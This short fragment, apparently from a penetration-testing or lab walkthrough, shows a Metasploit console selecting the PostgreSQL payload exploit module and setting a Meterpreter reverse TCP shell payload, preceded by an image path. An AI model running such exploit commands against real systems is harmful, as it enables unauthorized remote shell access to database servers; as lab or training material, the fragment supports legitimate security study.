 msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) >